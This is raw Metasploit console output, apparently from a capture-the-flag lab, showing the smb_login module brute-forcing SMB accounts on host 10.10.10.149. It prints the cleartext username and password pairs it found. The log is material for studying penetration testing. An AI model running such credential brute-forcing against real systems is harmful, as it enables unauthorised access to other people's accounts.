 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.149:445 - 10.10.10.149:445 - Starting SMB login bruteforce
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\hazard:stealth1agent'
[!] 10.10.10.149:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\rout3r:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\admin:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Chase:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Chase:$uperP@ssword',
[+] 10.10.10.149:445 - 10.10.10.149:445 - Success: '.\Chase:Q4)sJu\Y8qz*A3?d'
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:stealth1agent',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:$uperP@ssword',
[-] 10.10.10.149:445 - 10.10.10.149:445 - Failed: '.\Jason:Q4)sJu\Y8qz*A3?d',
[*] 10.10.10.149:445 - Error: 10.10.10.149: Errno::EISDIR Is a directory @ io_fillb
[*] 10.10.10.149:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >